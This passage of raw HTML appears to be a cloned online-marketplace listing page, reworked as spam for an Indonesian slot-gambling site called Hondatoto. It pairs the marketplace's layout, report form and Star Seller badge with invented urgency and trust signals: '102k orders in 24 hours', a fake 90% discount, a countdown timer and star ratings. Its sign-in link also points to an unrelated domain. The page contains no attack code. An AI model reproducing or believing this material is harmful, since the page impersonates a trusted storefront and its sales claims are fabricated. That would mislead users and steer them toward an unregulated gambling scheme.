                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="4"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="5"
                        data-image-id="6285298756"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="name yarn jumper for kids"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="5"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="6"
                        data-image-id="6430051759"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 6"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="6"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="7"
                        data-image-id="7056312285"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 7"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="7"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="8"
                        data-image-id="6332997945"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 8"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="8"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="9"
                        data-image-id="6722497805"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 9"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="9"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="10"
                        data-image-id="6356157787"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 10"
                            
                            data-delay-src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                            data-delay-srcset="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 1x, https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="10"
                            data-src-zoom-image="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                        />
                    </li>
                <div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none"
                     data-click-to-zoom-toast>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
                        <span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
                    Click to zoom

</span>
                </div>
            </ul>
        </div>
            <div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10"
            data-thumbnail-container>
                        <ul
                            data-image-overlay-thumbnail-list
                            class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start"
                        >
                                <li
                                    data-index="0"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6845617078"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 1"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                    <li
                                        data-index="1"
                                        class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                        tabindex="0"
                                        data-image-id="listing-video-1"
                                        data-listing-video="true"
                                    >
                                        <div class="wt-position-relative wt-height-full">
                                            <img class="wt-skeleton-ui"
                                                data-carousel-thumbnail-image
                                                src=""
                                                data-src-delay="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                            />

                                            <div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                            </div>
                                        </div>
                                    </li>
                                <li
                                    data-index="2"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354031418"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 2"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="3"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6402117407"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 3"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="4"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6354386589"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 4"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="5"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6285298756"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="name yarn jumper for kids"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="6"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6430051759"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 6"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="7"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="7056312285"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 7"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="8"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6332997945"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 8"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="9"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6722497805"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 9"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                                <li
                                    data-index="10"
                                    class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2"
                                    tabindex="0"
                                    data-image-id="6356157787"
                                >
                                    <img class="wt-skeleton-ui"
                                        alt="Slot Dana Situs Gacor Hondatoto Terbaru Hari Ini Gampang Maxwin image 10"
                                        data-carousel-thumbnail-image
                                        loading="lazy"
                                        src="https://phb.my/cbraq_f17cfa20-b608-4062-9ee3-de6e6b274874.webp"
                                    />
                                </li>
                        </ul>
            </div>
    </div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <a class="wt-text-link wt-text-link-underline" href="https://startedurch.de/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to HONDATOTO
    </a>
    </div>
<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
        <div class="wt-overlay__modal" data-overlay-modal>
            <button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
                <span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <div data-report-item-form-container class="wt-display-none">
    <div class="wt-overlay__header report-item-step">
        <h2 class="wt-text-heading" id="report-item-overlay-title">Apa yang salah dengan daftar ini?</h2>
    </div>
    <div class="wt-overlay__header report-item-step wt-display-none">
        <h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
        <h3 class="wt-text-body-01 wt-mt-xs-3">Bagikan informasi lebih spesifik untuk membantu kami meninjau item ini dan melindungi pasar kami.</h3>
    </div>
    <form data-report-item-form
          action="/add_report.php"
          method="post">
        <div class="report-item-step">
            <div class="wt-select wt-mb-xs-3">
                <select class="wt-select__element"
                        id="report-item-choices"
                        data-report-item-choices>
                    <optgroup>
                        <option value="default">Pilih alasan…</option>
                        <option value="order-problem">Ada masalah dengan pesanan saya</option>
                        <option value="ip-policy">Ini menggunakan kekayaan intelektual saya tanpa izin</option>
                        <option value="flag-item">Saya rasa itu tidak sesuai dengan kebijakan HONDATOTO</option>
                    </optgroup>
                </select>
                <label for="report-item-choices" class="wt-screen-reader-only">Pilih alasan…</label>
            </div>
            <div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Hal pertama yang harus Anda lakukan adalah menghubungi penjual secara langsung.</p>
                <p class="wt-mb-xs-2 ip-policy prose">Jika Anda sudah melakukannya, barang Anda belum sampai, atau tidak sesuai deskripsi, Anda dapat melaporkannya ke HONDATOTO dengan membuka kasus.</p>
                <p class="wt-mb-xs-2 prose">
                    <a href="/help/article/5307" target="_blank">
                        Laporkan masalah dengan pesanan
                    </a>
                </p>
            </div>
            <div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
                <p class="wt-mb-xs-2 prose">Kami menanggapi masalah kekayaan intelektual dengan sangat serius, tetapi banyak dari masalah ini dapat diselesaikan langsung oleh pihak-pihak yang terlibat. Kami sarankan Anda menghubungi penjual secara langsung untuk menyampaikan kekhawatiran Anda dengan hormat.</p>
                <p class="wt-mb-xs-2 prose">Jika Anda ingin mengajukan tuduhan pelanggaran, Anda harus mengikuti proses yang dijelaskan dalam <a href='/legal/ip' target='_blank'>Kebijakan Hak Cipta dan Kekayaan Intelektual</a>.</p>
            </div>
            <div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
                <div class="wt-mb-xs-2">
                    <a href="/legal/sellers#allowed" target="_blank">
                        Tinjau bagaimana kami mendefinisikan barang buatan tangan, vintage, dan perlengkapan
                    </a>
                </div>
                <div class="wt-mb-xs-2">
                    <a href="/legal/prohibited" target="_blank">
                        Lihat daftar barang dan bahan terlarang
                    </a>
                </div>
                <div class="wt-mb-xs-4">
                    <a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">
                        Baca kebijakan konten dewasa kami
                    </a>
                </div>
                <div data-report-reason class="wt-validation">
                    <fieldset class="wt-mb-xs-4">
                        <legend class="wt-label wt-mb-xs-2">Beritahu kami mengapa Anda melaporkan item ini</legend>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="not_handmade_vintage_or_craft"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_not_handmade_vintage_or_craft"
                                        name="flag_type_mnemonic"
                                        value="LISTING_CSV_MEMBER_FLAG">
                                <label for="flag_not_handmade_vintage_or_craft">Ini bukan barang buatan tangan, vintage, atau kerajinan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="pornographic"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_pornographic"
                                        name="flag_type_mnemonic"
                                        value="OC_PORNOGRAPHY">
                                <label for="flag_pornographic">Itu pornografi</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="hate_speech_or_harassment"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_hate_speech_or_harassment"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_hate_speech_or_harassment">Ini adalah ujaran kebencian atau pelecehan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="minor_safety"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_minor_safety"
                                        name="flag_type_mnemonic"
                                        value="LISTING_MINOR_SAFETY">
                                <label for="flag_minor_safety">Ini adalah ancaman terhadap keselamatan anak di bawah umur</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violence_or_self_harm"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violence_or_self_harm"
                                        name="flag_type_mnemonic"
                                        value="OC_HATE_VIOLENT_HARMFUL">
                                <label for="flag_violence_or_self_harm">Ini mendorong kekerasan atau menyakiti diri sendiri</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="dangerous_or_hazardous"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_dangerous_or_hazardous"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_dangerous_or_hazardous">Itu berbahaya atau membahayakan</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_law"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_law"
                                        name="flag_type_mnemonic"
                                        value="CC_REPORTED_ILLEGAL_CONTENT">
                                <label for="flag_violates_law">Ini melanggar hukum atau peraturan tertentu</label>
                            </div>
                            <div class="wt-radio wt-mb-xs-1">
                                <input
                                        data-report-reason-input
                                        data-flag-name="violates_not_listed_policy"
                                        type="radio"
                                        class="wt-radio"
                                        id="flag_violates_not_listed_policy"
                                        name="flag_type_mnemonic"
                                        value="LISTING_PROHIBITED">
                                <label for="flag_violates_not_listed_policy">Ini melanggar kebijakan yang tidak tercantum di sini</label>
                            </div>
                        <div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Silakan pilih alasannya</div>
                    </fieldset>
                </div>
            </div>
        </div>
        <div class="report-item-step wt-display-none">
            <div data-report-comment class="wt-validation" tabindex="0">
                <label class="wt-screen-reader-only" for="report-item-reason">Sertakan hal lain yang perlu kami ketahui tentang item ini</label>
                <textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
                <div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Pastikan untuk menambahkan lebih banyak rincian.
                </div>
                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="8923156835"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="unknown"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="HONDATOTO-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"HONDATOTO\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":8923156835,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformHONDATOTOApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":8923156835,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>Banyak diminati. 102k orang membeli ini dalam 24 jam terakhir.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 25,001
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 900,909
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>
        Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>23:59:59</span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://startedurch.de/" class="wt-text-link-no-underline wt-sem-text-primary">
        HONDATOTO
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.6 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
